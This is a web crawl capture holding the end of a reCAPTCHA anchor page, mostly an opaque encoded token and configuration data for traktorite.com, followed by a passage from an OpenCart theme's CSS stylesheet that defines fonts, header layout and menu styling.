wpobe8O4wq0JVMKjcFEnKWrDnFbDl8K6NzzCmjIzBcKxNUPDo8OtK0jDm8KKRMOnels5w7nDkcKhSwvCn8KpQW3CjxgiwqMQw7llw4FAw50dw4otOELCoi/[base64]/CsMKRwpNWCHM5wqZ7w7VyJMO4M8O7w60IdXUhcWXChMOyZMOhfsOoOMOAw6Z6wo0Twp7CiMKHw5UJB07Cq8KQwpU5EmvDqcOuw6HCiMOTw4pKwqIJeFLDvwfCjwvCj8O/w7PCiQsLWMKjwo/CpVJiIxHCvSMswr9AK8KfenFoa3rDiUVFw4BbwozCtS3Dk29SwpNTLnDCtCLCjcOWwoBXanjDqcKDwqjCosOJw4s6Q8KiJDHDicOIIAB4w50YXR8yTsOgDMOOPVTDjCgTbnXDsFVBw4tKETrDgcK5CMO8wrLDn0bCl8Ogw4LClsK/[base64]/Cl8O2w4l8GMOVHsK1wqlPw51fbQrCusO/OsKiIyRYwr7DihRCw7ZQVn3Cnzhtw6E4wpNTw4UHagDCnWzCicOqw7bCtsOpwr/Crm7CqcOEwr5mw7FIw6cqV8K8SsKKQcKYaz/CpMOMw4rCiyPCrsK/wqIMw6DCq1bDq8KSwqfDi8Oywq/CtsOBaMK7BMORIEQAw5giw6JrLXfCpUvCikfCjcO6wos+e8OYb0wswpIEWMOBMTQkw7vDmsOdwrzDg8OPw5YBHcK8w6LDsgfDl8OzWcOSLRHCl8OSbhzCi8KYw6RUwr/Cv8O9wrkBGxDCkcKiTh86w7zCohZew6LDuxlXUyE9w4d1wrxLdsOUGG7CoX/DmsO+w5PCig1Ww57Dn8KrwpvCj8OZUMKiB2zCuMKKw4TCpMOrw5pEwpXCqAknd2Bdw53Dh8K8Dg0YCsO6w4lrTRrCncKpQR3CmQZhw6Iqw5JjwoF/DgkYw5nDhMKGUwXCpRoRwqHCnBkucsOPw5nDm8KKw6hYwphtUsOfdUbCrRTCkWgfFcKRw7Acw4bDnnVHw6NvQcKFw6zCucKSKjvDp090wrzCmGI/wptHZATDoAvCu8Kiw7jCnHzCohPDiUlYJcK9wojCssKQw7HCjg0Nw4zDnMO6UQnClMO6w6jCg8KedDcQwoDCvlcJI3UKw4bDp8OywoLCsFxmdnTCjzXDm8KCUcKtFyNPw5PDqcKTMMK8wq15w6pPw7vCoGbCkFtADCLDgcOdWcKUw4Btw57Do0HCgHtMw5/Dv1zCmMOFe0UwGSR8RH7DnUdQwrjDpGvDl8OEwqnDoQvDocKlVMKMwpDDmsOTFMOIdg7Dkw8EQ8ODelLDt8OERcK4O8KVw6/[base64]/[base64]/w51yw58xC8OSw5bCuw/CjcKbwrHDucORQMK6ei/DjQPDmWDDgMKBw4XDsMOdw4Nmw71tw47DnmbCgcOdwqTCrWvDpMKzBUAKwpoTw59oV8Kuw6dPf8KNw7PDkirDjlrDoDU+w695wpDDow3Cj8KuacOYwofCr8KVwq83OB/DgCRAwpt4wrNzwp92w4ZMKcOtMwvCtMOOw6nCksK4VERlwr91YAZdw4XDjFbCsF9ka8O7C3HDpFjCicK6wozDsRQjw77CocKvw5cQYcKjwo/DpQnDpH7DnxAwwobDmEHDu1ElLcOkIMK1wrrDnQ3DhCHDjsKvwql4wp5dHsKlw4c+wq5+VMK+wrlTPcOwSAN4EcO2KcOdezgdw7M7wrDChcOGwpo+w6nCrxfDkF0TTQvDlhrDhsOlwrYhwpnDtmXCsT8kw4DDpsKpw5jDqlFXw5DCuWHCvcOgH8Kzw6/Dj8OGwqrDglxpwrICwpPDtcKtJcKFw63Cij4dVj1Rb8OqwrtIQnQMwo5zNMKew7/DrsKoABvDgMOpYMK4ZcOEB2cmwqPCqcKQUE7Dj8KjCEfCgMKSeMKXw44MXTrCo8K7wr7Du8OmdMKJwrAww7xxLxkwBgNAw77CisKTZnZGRMOEw6rCvcK2wrhIwoTDvANAN8Kww4BDdRrCr8KZwqbDrU3DlD/Ck8KIw5VZfA1Xw45DwrDDrsK2w40Gwq/[base64]/[base64]/DiktHPHTDrcO+dE1QbcKsFE/DlMKwNsKvawjDikQ/w7vDvsK4OMOjwpHDpgjCn8OuZnjCim57w7UjwrpewotGL8OpNEVNeg4dw6AuAxjDjMOPasO0wrvDsMK1wrgGRADCiE7Dm0AlZSnCvMKdPcO3wo1vYMKsCcOQXcKcwrdATmMbKxvCo8Kvwqgsw7/CtMONw58rwrEnw51PN8KZw7YTbcKWw7UiK0/DsTxOKRTChFjCjCc9w7HClBvDscKUw5DChzQRVcKiRW0XeMKiW8OmwpLDn8Odw5Q2w6/CusOwZnvDnFVNwr/Dh2h/[base64]/DmcOTwqYMYCAbPcOwIUd4wot9WsOQwrbCosKmH8KNw7bDjsK3wrjDgSFmwq80woNawpvCtcKmfWLDh33CucKvOg0sw5szwqkmN8K4aAY7wpXCvMOjw7sIJSMgRMKJaMKjfMKBWBEdw4dsw59xaMKudcOHIMKXfMOSwrVqw5/Cq8Kmw4DCoG8yEsOIw59Kw5vCocK7w7UWwqpPbHVFSsO9w5ENw7YIdD3DqDnDl8OKMirDp8OjwpzCk2/DrgBVQjcsRmzCqHXCncKVamhaw6zCr8O+HxEsXMKcFV8Wwr5mw5lrM8OJw7PCtikBwroNLkXDrxXDgcO/w5sjaMONVsKew5A9UFPDjsK1wofCj8OMw6/[base64]/DiMOHWMK7wqZ2C3NOwo93w7PCjsKowq3CkSDDqcOYSEvCn8Okwo/DvRkOw658w65kfsKOwoQVw6TCqQRzY31BwpXCg3rDpE8jwp0pwq3DtMKTEsKWwrIOw71IQsOvw6d/w6QWw4fCiXLCt8KMw7tnT3t2w5R4QgvDjW/Cl3BdJF5sw55BEUhyw5EgPMOcfsKJwrPDtEbCrsKHwqPDscOJwrRGd3DCoGB6w7QlecODw5jCs3RkWH3DnMOkYMO1MFNyw5nCjVfDvmsEwo8fwqPDhMOfFD9dEQoNScOYW8KFecKfw4HCg8OIwpUEw648U0vCmcO/JTM7w6LDq8KLVS0rWcKbK1bCunwqwrAELsO9w5APwplHFGZyEQthwrZNDcOOw6/DrQRMZwbCusO5a0jChsK3w4xCNUl0DFfCkFzDs8Kfwp7ClcORCMKow6AUw7/DjsKNLMOSaMOcNU1yw4YOLcOew641w7rCiknClMOaIsKZwofCl2PCvkzDuMKZJlATwqM6XSPCsVzDt0LCv8K6ICt2w5nDgFTCqcOFw5PDgsKWMQMpb8Ohwr7CtyDDo8KpFX9+w5g6woLCn3/DsgElIMOhw6LCtMOPJlrDg8KyTTTDjMOFZ3vClcOffgrCrENsasKRYcOFwp7CvMKjwpvCtk/DgsKJwoVzfsO6wot/woDCmmHCgiTDg8KIAiXCvxzCusOFL0jCs8Obw7fCu2dLLsOwXCrDiMKXGMOqdMKrw7QiwrRYwpzCu8KMwq/CiMKSwroCwpXCqsO3wqnDsljDukZgMyRVNCdyw4xGAcOkwqNgwoTClGITL1TCj2gmw5A1wrR5w4jDtTjDmnE1w4rCl1s7wqbDvyHDkXdtwrBew7gswrMPaF7CksKHWcO4wrLCmcOEwrJVwoRqSjwZTxwzXE3Cj0IfLsOLw4/DiFE9FlnDk2gZG8Kzw4LDnMKTU8Omw5h7w44CwpPCtDZAw6gJeDAsDj9eIcKCE8Oww7Uhwq/[base64]/DkMKeVsO+w7hFwr7CvzrCu2cIQTrCnMOUw7pWbRzCvj7DmMKPQmvDjD0+OTjDkCDDu8OBwoEiTikYPsKowpvCrWkCwqzCl8Odw40ZwrNaw4gLwrIfJ8KGwq3CpMOCw60pNFBsSsKKdWjCkMKzH8Kww7kSw4Amw4trbVEMwrnCqcOVw5/Drw4uw5p3wqh7w7gmwqLCsVnCkivDsMKJEQjCgcOIdWjCsMKpAmzDqcOOMWx1eGpvwrXDv04Xwoo+w4pew5kaw7ZFbirCqW8LEcKew7jCoMOWeMK0UhTDmWMYw5Ebwr7CrMOebENSw7LDgcOoP2jCgcKWw6jCp2XDjMKIwpEtDsKVw5B3WCzDqcKOwprDmiPDii/DksOMIHjCuMOcGVrDqcK5w4cRwpzChCV0wpXCm3zDuBvDt8ORw5jDiUAuw4vCvsKewo3Ch1XDocO0w6vCnMKKUsKKAlAeAsOYG3sfYXQZw6xHw5nDnhvClVzDmMO1GxTDvBvCk8OAO8KowpPCoMOHwr8sw7fCunPCq3oBfmYCw6TDhR/Dk8O4w5DCs8KIU8Ovw7gQIRlPwp0YB0tCBQR8N8OLEw3DkcKWbjUiwoAlw5bDhcKxXMK9c2fCtDVVw48oLGrCqVMeW8KKwqvDpUHCr3NrcsO0dC5RwofDnmEFw7sJTcKuwpbDn8OrPcO4w6PCmFbDsl51w49QwrjDmcOdwrJiLcKiw5fDvsKJw4kUEMKrTMObBl/CpCTCocKGw6ZwdsOUPcKEw6gpM8Obw6rCi0I3wrDDvQnDui9BPiBTw4ALZ8Kjw7HDu1LDusKowpHDtzUBAcO/[base64]/[base64]/[base64]/w4bChsO5w6/Dm8KMwpnCuMKKYMK7BcO5w7pcD8Klw6N4GMO6wpPCgsKEYcKDwqFDIMOwwrdQwpTChMKiIMOkImnDky0tQMKcw6U1woZ/w6h5w5F/[base64]/ClUvDnsKPBAbDp8OoecK4w4/Dn0t2d0vCn8KKQVLCpys9w4XCrcKea0/DocOXwowuwqA5FsKYFMO0YlfDmy/DlwE1woYDen3Dv8Kfw4HDhsKww43CmMKdw5Ibw7ZnwoXCvsK+wp/Cg8KvwoQgw4DClzvDkHd2w7XDq8Kow7jDocKuw5zDgMKZGTDCosKzcxBXCsK1C8OmLRLCp8OPw5Vbw5PCncOuwrnDi1N5ZcKSWcKRwrXCrMOzHUzDoy5Sw5/[base64]/CiwbCpB7CvXocWhDCrX/DhMOOTQYIw5VtwrTCiEF/[base64]/CgGLDgcKBLAHDocKhwpAfwrbDo1pTw5YzDMKmecK7wqnDrsK/[base64]/CcKqw7nCgcOTHF/CqjvCoCTDlsOcUcKpccOvf8K3wroFGMK0wpHCvcO1BjHCrAwJwpHCvml6wrR6w5vDgMKOw4wucsOuwo/[base64]/[base64]/wrg/e8O6QcOhw6TCssKoClXDr8OLwpgkwopKw7zCicOwKWbDmMK/[base64]/[base64]/woEXS1I2w47CsDEIUMO6wpXCsSI/JMKwwqlxw5QBGCsPwrF0YhwUwrxjwrc6UTlIwr3DoMOuwr0lwqNnIDTDuMOBHATDhcKUBsO8w4PCgjIxAMKowpd+wqksw6ZSw48tCkfDvhzDq8KXecOdw4IxK8O2wq7Ct8OIwpA0wp8RZhI/[base64]/[base64]/DqsKFAcKYFMOmw77Dm1jCjktlw4XDhAPCh8KTwpU0b8OCw7lgwrcXwoTCs8Ouw4/[base64]/Y8OFwonDklgJGTvCnCoUw4Q0wocAwqnCiFzCn8Oyw4HCuH1Wwr7Do8OZDDjCm8Ohw7l2wpfCghhYw5VJwpIhw5JBwpXDgcOQfsO4wr1wwrtcAsKoJ8O4UDHCj0PCncOVesKWLcOswoFdwq5cCcOvwqQ/wqoLwo9qIMOOwqzCoMKjVH07w5MowqfDqMKPNcOzw5XCs8OVw4RNw7rDl8Olw6rDp8OPSxA0wpQsw60uG01bw65aecOLAsOnw5llwot3w67DrcKGw7h/[base64]/[base64]/[base64]/DtEVKwprDgcKkw4MuwpEww6bCpsKcaAcuChHDpXFdVsOAesOZblXCt8OaQVEmw4LDnsOKwqrCvXjDncOZeV4UwoR8wpzCrGrDl8O9w4LDv8KAwrvDosKWwq5id8K0M3Znwrs+UHlPw487wrfDuMOaw4ZFMsKcdsO1E8KeEWnCi2zDkh04w4vCtsOwQgI+X2/DuiM5PW/CqcKbBU/Dlj/DvyjCkCkLwp8xLwHCv8OJGsKaw7LCrsO2w7nCiXx8GsKsGhfDl8KXw43CiRfCngjCq8OGRcOEFsKmwqVbw7zCrkxtRW5lw5Y/wpo0IXFOS1h6wpNKw69Ow7PDkHkQDy/Cr8Ozw4Z8w5Ybw4DCscKwwqfDtMKkSMOUblhfw5Jlwoslw5QZw4AewqXDmzfCvFDDicO9w6tiPRZ/wrvDjMKfcMOre3Q4wqgXNA0VS8O4YAUbTsOaOcOqw7fDmcKQR3HChMKkE0kYDF0Lw53Dmi3DrlvDo282aMKgQQjCkll+QMKmDsKVJsOkw7zChsKsL2gHw6vCj8OPw6cmXw1VbWHCkmBCw73CgcKZXnLClCRCFw/CpGTDjsKFHxFpNnDDuBtow74iworCgcKSwqnDlifDkMKUIsOYw7bCuwE8wr3CinLDp0ISVU7DoyZLwrUFBsOqw4sWw7hEwq0Lw74ww5pYMMKAwr8kw67Cp2YlHQfDiMOFGsO+C8O5w6IhIMOdeyfCj3EWwonDjT3Ds0BJwrUXw5gPRjsyDR7DqDXDisKSMMOcRT/Di8Klw4spLz1Rw6PClsKkdwDClSBQw7TDr8KYwrXCkMKTZ8KQOWdhXSxZwr1fwpk/w6sqwoPCo2TDrk7DgQZrw4rDvFE6w50obVR+w47ClDLCqsOBDCxbJkvDiU7CscKBHG/CtcOjw7FZNUApwog9DsKAHsKJwqhOw44PQsOzScKqwo1cwr/Cj2XCnMKGwqYqT8Ktw5IMYXPCiSpAaMO7BsKHDsOwUcOsci/DqXvDsw/DpT7DtSzDrcK2w5Rrw6ULwoDCocKDwrrCklNIwpMLP8KZwp3DjcKswojCnRQ4acKZXsKCw6AwJTfDgsOBwqosOMKIFsOHNk7Dh8KPw7M7JkpbHCvDmRLCu8KxOD3Cp3pcw4zDlzDDmSjClMKxDGbCu2vCi8OPFHg6wr56w4YFZMKWanNOwrzCsl/ChsOZB3vChwnCmj4Gw6rDhEbDl8KgwqfDuAEYF8KaV8Kuw4JYS8Kpw549UMKVwqTChwJxXjw9Bm/[base64]/DisKkbTbChcKsKGEdwp8tw7Ibwp7DtR/CuQPCmyJMc8O0wo1SQsKDwrAmdlbDnMOENQd5CsOYw5PDqgvDrigSOWp7w4zClcONYsOZw4lnwoxAwoNbw7hlL8O4w6/DrsOUDSHDrcORwqbClcOmdnvCn8KPwq3CmH7DjW/Du8KtGioHZcOOw5Jnw5XDrH3DosOjA8OodzDDvFTDkMKtYMOgJnBSw78VQMKWw40/OMKmNjQew5jCtsOHwoAAwo0qcD3DuXkTw7nCn8KxwqnCpcKbwqdXQzXCrMKadHgtwpfClsOFNh8LCcOswp/CgkXCicOJB0g8w6/DocKXEcOoEBPCqMOwwrzDlsKzw4rDtmhAw7hiR0pTw4sXVUkoQW7Di8OtBlLCrU/DmXTDjsOYWWTClcK/EznCmnDDnEJWO8O9w7HCtHfDoFc/B2XDk2TDtMKnwrI5GWoDbMOWAMKawozCvcOqLAzDhALDh8OHH8OlwrrCisK0b2zDll7DgDdzwr7Dt8OTG8OxXg1ncz7CmsKNJsOABcKxFibClcKGdcKAayLCqhLDl8K8Q8K1wqBkw5DDisObw6XCsU02Jl/Di0UPwq/CjMKEZ8KYwqDDjR7DocOfwonDjcK7B0vCgcOOB0w+w5AUK3zCocOCw7DDqMOQMQd/w6M8w67DgFpbw7ozdXfCiQlPw7rDsADDsQ7Ds8KnYD7CqcOfwqjDtcKyw6I3YiEJw6pYMsOzb8KFMUHCv8K1wq7CjMO9MsOgwr0iH8OmwrrCvsKow5JrDcOOfcKDUBXCicOiwpMFwpdwwqvDgnfClMOnw7HCj0zDvsKLwq/CpsKcIMOdU0lqw5/[base64]/w7vCkg3Dq8KUQcO0w6JPcVXCtMK3Yxw0w7lNw4HCgMOuw4/DtMOpT8Kawr1fSBDDr8OSc8KmTsOadcKswqHCv2/CqMKtw7TCv3k8NFcYw5UTFTfCt8OxB3hUH1lkw4Baw6zCt8OEIj7Cm8OTT2/[base64]/[base64]/[base64]/CqCjCiUfCmALDu8OUVCVpw5XCs8OBJWPCuMK+RsOQwpJnwqTDvsOkwqjChsObw67DvsO+HsK0V3jDsMKARUcSw6XDoynChsK/KsKdwqpYwq3ClsOIw7kAwoLCiWAyP8OJw5o0Bl8xVWs6YksfV8O4w5BdfSfDokLCkxJvP1/Dh8OewpxwWm5awo4ATEB7LhBuw6J9w6YbwokewpnCggXDlkfDqDjCjQbDn0FJAyoVWX3Dphd5L8OXwpHDqHvCqMKlc8O+AMOew5vDo8KdN8KKw7s4wpzDsDDCmMKZfg0XCDEzwoE3A18Tw5oGwoheA8KZT8Ogwq4/TkvCiRDDkXLCucOCw7txeRR2wovDq8KDPMOFJMKVwq7Cg8KaSmZFKTbCpiTCi8KxZcOHQcKsOVHCosK5aMOQV8KGKsOcw6LDlC3Cu10INMO7wo/CiT/[base64]/PCM4VcKGw6TDqSxRwo9RWSXCvFF4S3zDi8Ocw77DosKrGAnCg3VaMhbCnVvDi8KtFGvCqEgWwrLChcKCw6zDrmfDt1UMw57CqcOiwrk4w7PChcK5XcOjFMOFw6rCsMOCPx4aImTCucOpC8Ovwq4NAcKiCBzDv8OZJMKlNArDqHTCmsOQw5jCs2vCkMKAI8O8wr/CgToVFR/CnyskwrvCqMKCecOiTsKQAsKew7DDpj/Cp8ORwqbCmcKfFEFCw7PCusOiwqrCthoCS8OQw5TDojJbwq7CusKkwrzDhsKwwo3DjsOFT8O1wpvCsjrDrGXChDI1w7trw5TCu0onwoHDlsKhw63DsT1sHTAkLMOmFsKfR8OyFMKYUTwQw5dQw6Ngwq1ZHAjDsA54YMKtI8KBw78uwo/DlMK2a3bDqBIRwoImw4HCnmhRwoFBwrobM2XDv1hmPntSw43DgMO8FMKqbQ3DtMObwqh0w4TDh8O2ccKkwrUnw4EUPkwJwolTEgjCoDTCmCrDiXDDrGXDvURCw5DCuDrCpsObw6rDoT/DssOEch9owoNqwosAwrfDnMOTfStMw5gRwr5ENMKwSMOsQcOLQHMvfsK1KTnDt8ORRsKBVx9ewprDp8Oww5zDu8KUH2sxw4cTOADDin7CqsKJN8KFw7PDnS3DpMKUw448w6RKwrlqw6BYw57Cugt6wp4XWCc+wrbCuMKkw7HCkcKwwpDDgcKiw6cBA0g4SMKRwq4/fkFFJjhKEl3Dj8KcwpgRE8Opwp8zbsKpaErCiRjDu8KAwpPDgnUew4nCrAljOsKWw67DiUADEMOPY2jDp8KQw7HDi8KEO8ONcMOAw4TDihzDuiI/RDfDlMKWMcKCwo/[base64]/Dvxhnw5IPGBvDmSHDp2zCjwVtOmwJOcO8wpdyW8KKDwLDpsORwo/[base64]/CscOpUwoSwqTCsRU/QXUIM2ghXA7DgSRlwpsfw45ea8K6wodrfsOnTMK+wpRJw7sFRDNDw4zDrG5Pw6tqWsOsw4o3woTDnVbCuw4EZcODw6VCwqd/WcK6wq/DnRHDjArDrsOWw6HDs11IQzYewoTDqBcVwq/CnwjCjGTCl0oAwoteYMOQw68gwp1/w6c6HMO7w57CmcKWw55HV0fCgsO9ISlfEsKET8OqOQ/[base64]/CoEJ9fsOewpPCpxZta1bCogpOwoLDl3w1wqnCv8OIfXF/[base64]/[base64]/DiXkRHsOAFGdkw5XDhMORVl3Dglo2UsOfwolpeXNxQVvDo8K+wrIGZcOzHiDDrgLDp8OOw7BDw5M+w4fDvlfDqmwwwrfCrcOtwplJAsKsWMOqABjChcKbMHYywrhMfAowUULCq8KAwqkrQAhUDcKIwoDCiU/DssKhw6NZw7l3wrfDrMKmE1w5e8K2IBjCghfDmMKUw45ZLDvCkMKgT0nDiMKDw6BVw41bwpoeKmDDtcOBHsKAQsKwVShbw7DDgHB5MzfChkh8CsKkAwhawpHCtcKXNWzDi8OaG8KFw4bCkMOgG8O/wqUQwqbDrMKbA8O9w5PCnsK8aMKjLAXCnyzCqTEwT8KewqXDosO+w6tmw50aDMKBw5h8CgLDmgZwEMORGcKGaisJwqBPVcOwesKTwpLCi8KEwrttZjfCssO+w7/Cpz3Dk27CqsK1OcOlwrnDlmTCllPDjTbDhXY2wohKUcKnw7/DscOgwpkBw57DtcO9WVEvw7orLMO5Z0IEwp42w7TCpQcBdAjCqxXCvMOMw5RAWsKvwqxpw55fw57DoMKMdnpowrXCq2QhcsK1P8K5McOowpDChlcFQMK3wq7CtMODPUF6w77DksOQwocbSMOww4vCrB0/az/DhzbDt8Obw7Iqw4bDnsK5wqjDmT7DnHvCuhLDoMOFwq1tw4p1RcKLwoBvZhoPUcKQJndtBcK2wq5lw63ChCPCi2nCllHDh8Kpwo/CjkLDscK6worCin7Cq8Oaw4PChS8Yw4orw79bwpAOPFhXHsOMw48hwqHDhcOKwq7Dt8O/eS3DkMKsWDUPG8KVbMOUTsKWw7J2KcOZwrQ5AQXDucK6wqDCt1NQwobDniHDhg7CiS0LDjg5\x22],null,[\x22conf\x22,null,\x226Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://traktorite.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dK8cMg6ruvDTtkjjBIo26+CdZcLF2g/m0memG4v84qQ\\u003d\x22,0,0,null,1,1768648804509,0,0,[48],null,[115,42],\x22RC-Lio75nAp3TXpJQ\x22,null,null,null,null,null,\x220dAFcWeA4snBttJ5ButBSac1NCKy64coqWs92kD5XE8ugQbHXE8uFe_RyRBrIeIGqOnekdUqGxY-XMBoUhvTzZJGdO7Zlt09qu6A\x22,1768731604591]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://traktorite.com/catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css
body_size: 24305
content:
body {
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-weight: 500;
	color: #515151;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0.4px;
	background-color: #FFFFFF;
}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack{width:15px;}
.fa-stack .fa{font-size:15px;}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 13px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 13px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 13px;
}
.input-group .input-group-addon {
	font-size: 13px;
	height: 30px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}
/* top */
#top {
	background-color: #f7f7f7;
	min-height: 40px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: none;}
.right-links {
	float: right;
	padding: 0;
}
.topbar-text {
	float: left;
	font-size: 12px;
	text-transform: none;
	padding: 8px 0;
	letter-spacing: 0.6px;
	font-weight: 400;
	color: #000000;
}
#top .container {
	padding: 0;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
	width:100%;
	border-right: 0;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color:#635CAA;
}
#top .dropdown-menu .btn-link:hover::before {border: none;}
#form-currency .btn.btn-link.dropdown-toggle {
	border-left: none;
}
.header-bottom .container {padding: 0;position: relative;}
header {background: #fff;}
/*.header-top::before, .htabs::before, .footer-top::before, .footer-bottom::before{
	content: "";
	background: #fafafa;
	background: -moz-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: -webkit-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: linear-gradient(to bottom, #fafafa 0%, #e7e7e7 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#e7e7e7', GradientType=0);
	float: left;
	width: 100%;
	height: 10px;
}*/
.header-left {
	float: left;
	position: relative;
	width: 25%;
}
.header-middle {
	width: 75%;
	display: inline-block;
	text-align: right;
	box-sizing: border-box;
	margin: 20px 0;
}
.static_links li:last-child a {	padding-right: 0;}
.header-middle1 .custom_links .head-links:last-child {margin-right: 0;}
.header-middle1 .custom_links .head-links {
	display: inline-block;
	margin: 0 30px;
	padding: 15px 0 0;
	position: relative;
	text-transform: capitalize;
}
.header-middle1 .custom_links .head-links a:hover{color: #8fa900;}
.header-middle1 .custom_links .head-links a{
	color: #000000;
	font-weight: normal;
}
.header-middle1 .custom_links {
	margin: 0;
	padding: 0;
}
.menu-header-custom-links-container > ul > li:first-child::before{background-position: 0 0;}
.menu-header-custom-links-container > ul > li:nth-child(2n)::before{background-position: 0 -113px;}
.menu-header-custom-links-container > ul > li:nth-child(3n)::before{background-position: 0 -225px;}
.menu-header-custom-links-container > ul > li::before{
	background: transparent url("../image/megnor/header-icon.png") no-repeat scroll 0 -198px;
    background-position-x: 0px;
    background-position-y: -198px;
	content: "";
	height: 20px;
	width: 20px;
	position: absolute;
	left: -25px;
	top: 19px;
}
.static_links li {
	position: relative;
	padding: 0;
	list-style: none;
	display: inline-block;
}
.static_links {
	margin: 0;
	padding: 0;
}
.static_links li a:hover{color: #8fa900;}
.static_links li a {
	color: #010101;
	cursor: pointer;
	display: block;
	font-size: 13px;
	font-weight: bold;
	line-height: 26px;
	padding: 15px 18px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 0.7px;
}
.header-bottom {
	float: left;
	width: 100%;
	box-sizing: border-box;
	padding: 0 60px;
	border-top: 1px solid #ececec;
	background-color: #FFFFFF;
}
#currency .dropdown-menu { padding: 8px;}
#top-links .list-inline {	margin:0;}
#language .dropdown-menu > li > a {padding: 3px 8px;}
#currency .dropdown-menu .btn { padding: 2px !important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a,#language .dropdown-menu > li > a {
	color: #888;	
	text-decoration: none;
	padding: 8px 20px 10px;
	font-size: 11px;
    letter-spacing: 0.6px;
    display: inline-block;
    color: #000000;
    font-weight: normal;
    float: left;
    position: relative;
}
.dropdown-menu{
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border: 1px solid #ededed !important;
	border-radius: 0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	-moz-border-radius:0;
}
#top-links li:hover::before, #top .btn-link:hover::before{
	border-bottom: 2px solid #8fa900;
	content: "";
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
#top .btn-link, #top-links li{border-right: none;	}
#top-links li{padding:0;}
#top-links a .fa{padding:4px 5px;}
#top .btn-link:hover, #top-links a:hover, #top .btn-link:hover strong {	color: #8fa900 !important;}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
	color: #fff;
}
#top .btn-link strong {
	font-size: 11px;
	font-weight: normal;
	text-transform: capitalize;
	color: #000;
}
#top-links a + a {
	margin-left: 15px;
}
#form-language .btn.btn-link.dropdown-toggle, #form-currency .btn.btn-link.dropdown-toggle {
	line-height: 24px;border-bottom: 0;border-top: 0;
}
.dropdown-menu.currency-menu, .dropdown-menu.language-menu {margin-top: 0;padding: 10px 0;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #currency .btn-link, #top #language .btn-link {
padding: 8px 13px;
}
/* logo */
.header-logo{
	display: inline-block;
	vertical-align: top;
	padding: 40px 0;
}
.header-search{
	margin: 8px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 0;
	background-color: #fff;
	width: 50%;
	height: 42px;
}
.header-cart{
	float: left;
	padding: 13px 0;
	position: relative;
	width: 33.33%;
}

/* Megnor Category CSS */

#nav-one .dropdown:hover .dropdown-menu, #nav-one .hiden_menu:hover .dropdown-menu {
    display: block;
}
#nav-one > li > .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
   border-radius: 0 5px 5px 0;
   -webkit-border-radius:0 5px 5px 0;
	-khtml-border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
    margin-top: 0;
    padding: 0;
	left:230px;
	top:0;
}
#nav-one > li.dropdown .column1 ul .dropdown::after{
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 10px;
	color: #000000;
}
#nav-one > li.dropdown::after {
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 6px;
	color: #ffffff;
}
#nav-one > li.dropdown, #nav-one > li.hiden_menu, #nav-one > li.dropdown .column1 ul .dropdown{
	background:url(../image/megnor/menu_left.png) no-repeat scroll right 7px transparent;
}
#nav-one .dropdown-menu.megamenu.column2{padding: 15px;}
#nav-one > li.hiden_menu > .dropdown-menu{padding:22px;}
.top_level.hiden_menu{position:relative;}
#nav-one li .megamenu ul.childs_1:first-child {padding: 0;}
#nav-one li .megamenu ul.childs_1 {
    padding: 30px 2px 30px 20px;
}
#nav-one li .megamenu ul.childs_1:last-child {padding: 0;}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one ul {
    display: inline-block;
    float: none;
